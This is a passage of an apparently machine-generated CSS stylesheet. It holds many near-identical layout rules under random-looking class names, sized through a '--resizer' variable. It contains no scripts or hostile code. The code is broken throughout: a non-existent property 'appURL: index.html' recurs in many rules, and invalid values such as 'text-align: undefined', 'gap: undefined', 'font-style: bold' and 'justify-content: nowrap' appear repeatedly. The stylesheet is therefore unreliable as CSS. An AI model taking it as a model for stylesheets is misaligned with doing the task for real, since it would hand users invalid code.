  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(7vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.huge-cSFtJAlhTzYZHQcK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(34vw/var(--resizer)*100);
  background-color: #503c3b;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(43vw/var(--resizer)*100);
}

.wrapper-VVzArbVjcVBBazA {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #e1e5ef;
  font-size: calc(16vw/var(--resizer)*100);
}

.thumbnail-MrMkXwVImCL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(28vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #7fbbe5;
}

.heading-LmQkiShupLjDGJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 87%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(20vw/var(--resizer)*100);
  border-radius: calc(38vw/var(--resizer)*100);
  border-bottom: calc(1vw/var(--resizer)*100) dotted #000002;
  flex-wrap: wrap;
}

.xs-jRaLtQdXiK {
  font-family: 'Merriweather', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-align: left;
}

.control-tCPwRvlKNPmax {
  display: flex;
  position: relative;
  justify-content: nowrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.container-jHOxZBQKP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.image-tmszVrj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.xl-SJJDdaW {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.widget-kZhcLcrepQobvz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.tagline-HNFYsPpYQnsc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.holder-OXwkdPogRPYZnDuz {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.btn-BswvVkC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #7fbbe5;
  flex-direction: column;
}

.col-UfOXTHePSLCowcn {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.container-BoGhagArSCsd {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-decoration: none;
  text-align: undefined;
}

.sm-QBMQbvYMMMaIn {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-decoration: none;
  text-align: undefined;
}

.btn-CSgUyOIVdBQlV {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-decoration: none;
  text-align: undefined;
}

.inner-NoDEslDophRet {
  display: none;
}


.subject-oTHXmRFPUPDpdS {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.image-TdILtfKqKgb {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.md-oYADPri {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 80%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: undefined;
  flex-direction: row;
  background: inherit;
  background-color: #e1e5ef;
}

.widget-ZTjjFQQmcj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(18vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.wrapper-Emhtxj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.xs-IaxaKJTNDadVwl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(500vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(30vw/var(--resizer)*100);
  box-shadow: calc(1vw/var(--resizer)*100) calc(4vw/var(--resizer)*100) calc(3vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) rgba(0, 0, 2, .1);
}

.img-LNwbKPdMKkCzr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(18vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.wrapper-srMSUSxTcug {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.userpic-CkFxGi {
  font-family: 'Merriweather', serif;
  font-size: calc(36vw/var(--resizer)*100);
  font-weight: 900;
  color: #000002;
}

.md-vFQMYqWIbocSMBg {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  line-height: calc(24vw/var(--resizer)*100);
}

.large-HiwNBTctvIetMIHL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(27vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.text-LiFxeP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(44vw/var(--resizer)*100);
  background-color: #503c3b;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(50vw/var(--resizer)*100);
}

.button-cfiOwtXF {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #e1e5ef;
  font-size: calc(16vw/var(--resizer)*100);
}

.grid-HzRThPWJmosiHL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(44vw/var(--resizer)*100);
  background-color: #000002;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(50vw/var(--resizer)*100);
}

.tip-dufAunQSePZzx {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #e1e5ef;
  font-size: calc(16vw/var(--resizer)*100);
}

.col-rRfEfwOtAuE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(38vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #7fbbe5;
}

.preview-WprBJmRnpL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 87%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(20vw/var(--resizer)*100);
  border-radius: calc(38vw/var(--resizer)*100);
  border-bottom: calc(1vw/var(--resizer)*100) dotted #000002;
  flex-wrap: wrap;
}

.tagline-DIAOwnyHGtR {
  display: flex;
  position: relative;
  justify-content: nowrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.breadcrumbs-CqSqarBTGvASRvy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.huge-aSLhfeDobbFfWm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.avatar-ymZqOqXHyitBg {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.huge-NMrIyeFQd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.wrapper-JoSYBaIEe {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.icon-pdggTGQiQZQm {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.big-kXybnuHBpGxjOwV {
  font-family: 'Merriweather', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-align: left;
}

.grid-guKWGfrU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #7fbbe5;
  flex-direction: column;
}

.medium-OMietjSkJ {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.preview-DcyZWGVOFJdTu {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-decoration: none;
  text-align: undefined;
}

.tip-krOXjvlFbdoTjb {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-decoration: none;
  text-align: undefined;
}

.button-jfvDsiiMFFSTzw {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-decoration: none;
  text-align: undefined;
}

.title-gIqCkfNBuzAJ {
  display: none;
}


.widget-fmjLCEckGKl {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.sidebar-TeCCjxHgGyQHg {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.heading-tkuvNjd {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 80%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: undefined;
  flex-direction: row;
  background: inherit;
  background-color: #7fbbe5;
}

.huge-fsUVRCdLPQbGN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(15vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.pic-KbDlnvkR {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.wrapper-KlaBPo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(469vw/var(--resizer)*100);
  height: calc(469vw/var(--resizer)*100);
  border-radius: calc(22vw/var(--resizer)*100);
  box-shadow: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(2vw/var(--resizer)*100) calc(2vw/var(--resizer)*100) rgba(0, 0, 2, .5);
}

.huge-ahNMyXQzt {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(15vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.tip-MHwIjMol {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.image-KHeePYlxa {
  font-family: 'Merriweather', serif;
  font-size: calc(36vw/var(--resizer)*100);
  font-weight: 900;
  color: #000002;
}

.tiny-xFgpQmfDbVlk {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  line-height: calc(24vw/var(--resizer)*100);
}

.caption-FIUAFIXUMrfiS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(49vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.tip-LInGTeMmeCQh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(28vw/var(--resizer)*100);
  background-color: #503c3b;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(48vw/var(--resizer)*100);
}

.big-vnDkqMWj {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #e1e5ef;
  font-size: calc(16vw/var(--resizer)*100);
}

.narrow-YhhJcl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(28vw/var(--resizer)*100);
  background-color: #000002;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(48vw/var(--resizer)*100);
}

.medium-mUxcpFIiCjPmdNZ {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #e1e5ef;
  font-size: calc(16vw/var(--resizer)*100);
}

.icon-IKVkso {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(33vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #7fbbe5;
}

.content-iSmIRgCOdyvdly {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 87%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(20vw/var(--resizer)*100);
  border-radius: calc(38vw/var(--resizer)*100);
  border-bottom: calc(1vw/var(--resizer)*100) dotted #000002;
  flex-wrap: wrap;
}

.medium-XXigjsyjOLpHYYcm {
  font-family: 'Merriweather', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-align: left;
}

.col-sBXRSpH {
  display: flex;
  position: relative;
  justify-content: nowrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.icon-aDiJKV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.section-khRnkbZgLR {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.grid-KogLnwSp {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.medium-hRtcqyjMW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.preview-djtCkEYv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.huge-NoFsmQEztJEtYQO {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.wide-RtSPotccwpt {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #7fbbe5;
  flex-direction: column;
}

.narrow-AWEYJyFpv {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.thumb-tDESkJ {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-decoration: none;
  text-align: undefined;
}

.subtitle-DVUUBSF {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-decoration: none;
  text-align: undefined;
}

.container-misXdAYiDhYFnS {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-decoration: none;
  text-align: undefined;
}

.widget-foaMiunkRjaoGJ {
  display: none;
}


.medium-gUSTbseDn {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.picture-yTLDFYAa {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.icon-oIjzNBYduIlvB {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 80%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: undefined;
  flex-direction: row;
  background: inherit;
  background-color: #e1e5ef;
}

.box-cMBEMuUsj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(28vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.headline-shNijXKPzHgcnBw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.section-lNnBCItI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(343vw/var(--resizer)*100);
  height: calc(343vw/var(--resizer)*100);
  border-radius: calc(0vw/var(--resizer)*100);
  box-shadow: calc(-4vw/var(--resizer)*100) calc(3vw/var(--resizer)*100) calc(9vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) rgba(0, 0, 2, .2);
}

.control-ysECAcUnF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(28vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.button-cemVAEWYPWC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(2vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.thumbnail-UFKVjYuVEuqNvCm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(12vw/var(--resizer)*100);
  background-color: #503c3b;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(46vw/var(--resizer)*100);
}

.column-PVqbOdyILdMdf {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #e1e5ef;
  font-size: calc(16vw/var(--resizer)*100);
}

.thumbnail-bTeseEWhcpUurpGd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(12vw/var(--resizer)*100);
  background-color: #000002;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(46vw/var(--resizer)*100);
}

.big-hmxsXE {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #e1e5ef;
  font-size: calc(16vw/var(--resizer)*100);
}

.avatar-qchNMKacj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.col-KWsmTgnQCkIx {
  font-family: 'Merriweather', serif;
  font-size: calc(36vw/var(--resizer)*100);
  font-weight: 900;
  color: #000002;
}

.medium-qniVkhzOAtdh {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  line-height: calc(24vw/var(--resizer)*100);
}

.aside-GcSQUfPFLHcXrZxW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 87%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(20vw/var(--resizer)*100);
  border-radius: calc(38vw/var(--resizer)*100);
  border-bottom: calc(1vw/var(--resizer)*100) dotted #000002;
  flex-wrap: wrap;
}

.narrow-HAvoansGlb {
  display: flex;
  position: relative;
  justify-content: nowrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.current-CeWCXUr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.col-zYbTbJN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.large-BNHVRwhbrDuVNwm {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.wrap-VfjtAf {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.title-KXmzBcz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.pic-EZymtmo {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.small-TAjWLmfSKvBC {
  font-family: 'Merriweather', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-align: left;
}

.wide-YotJuDDH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #7fbbe5;
  flex-direction: column;
}

.heading-yIfCgPUA {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.small-XCCKUSQegtcgksHU {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-decoration: none;
  text-align: undefined;
}

.tiny-OYzYaZQLpAU {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-decoration: none;
  text-align: undefined;
}

.all-opYvYgiBshWEJs {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-decoration: none;
  text-align: undefined;
}

.heading-ShEbrbVmqeLp {
  display: none;
}


.tip-hicpyOOeqtTcM {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.tip-LmWiCeqjAlbuKpxF {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.pic-WROcLiO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: undefined;
  flex-direction: column;
  background: inherit;
  background-color: #7fbbe5;
}

.all-ZIgyCWZ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(42vw/var(--resizer)*100);
}

.picture-RpugiM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(6vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.img-wZPxYvba {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(5vw/var(--resizer)*100);
  background-color: #503c3b;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(20vw/var(--resizer)*100);
}

.desc-OrFvBJlpAkasi {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #e1e5ef;
  font-size: calc(16vw/var(--resizer)*100);
}

.wrapper-PaorMIf {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(5vw/var(--resizer)*100);
  background-color: #000002;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(20vw/var(--resizer)*100);
}

.text-HBRcBxXaypCnJdX {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #e1e5ef;
  font-size: calc(16vw/var(--resizer)*100);
}

.button-HhMugBPLf {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.md-qhWPaa {
  font-family: 'Merriweather', serif;
  font-size: calc(36vw/var(--resizer)*100);
  font-weight: 900;
  color: #000002;
}

.wide-OpJjmt {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  line-height: calc(24vw/var(--resizer)*100);
}

.medium-NrZQtOdvftHdnxuK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(41vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #7fbbe5;
}

.wrap-sOPskm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 87%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(20vw/var(--resizer)*100);
  border-radius: calc(38vw/var(--resizer)*100);
  border-bottom: calc(1vw/var(--resizer)*100) dotted #000002;
  flex-wrap: wrap;
}

.desc-oblvLy {
  font-family: 'Merriweather', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-align: left;
}

.title-OCUjGeLQPHV {
  display: flex;
  position: relative;
  justify-content: nowrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.img-nQDDTKDPywnM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.xl-gWBccfnwjAaI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.lg-swzmCJbHcQQeER {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.subtitle-LRgQMK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.userpic-ZlaasaiOTwpeR {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.wide-BZlJLztEtFNFoGsg {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.column-ysGsDcnDhKO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #7fbbe5;
  flex-direction: column;
}

.pic-Runxeyn {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.container-IJcjuv {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-decoration: none;
  text-align: undefined;
}

.tiny-RmmrAPOLYXF {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-decoration: none;
  text-align: undefined;
}

.subtitle-miCxfMFjGsRDWg {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-decoration: none;
  text-align: undefined;
}

.thumbnail-pxDrFA {
  display: none;
